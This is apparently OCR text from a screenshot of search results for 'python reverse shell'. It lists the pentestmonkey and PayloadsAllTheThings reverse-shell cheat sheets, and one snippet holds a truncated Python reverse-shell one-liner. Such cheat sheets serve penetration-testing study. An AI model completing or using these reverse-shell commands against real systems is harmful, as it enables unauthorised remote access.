 python reverse shell
All Videos Images News Shopping More Settings Tools
About 7,350,000 results (0.39 seconds)
pentestmonkey.net › cheat-sheet › shells › reverse-shell-cheat-sheet
Reverse Shell Cheat Sheet | pentestmonkey
Your options for creating a reverse shell are limited by the scripting languages installed on
the ... python -c 'import socket,subprocess,os;s=socket.socket(socket.
Php-reverse-shell · Perl-reverse-shell · Web Shells · Tools
github.com › swisskyrepo › PayloadsAllTheThings › blob › master
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at ...
Reverse Shell Cheat Sheet. Summary. Reverse Shell. Bash TCP; Bash UDP; Socat; Perl;
Python; PHP; Ruby; Golang; Netcat Traditional; Netcat OpenBsd; Ncat ...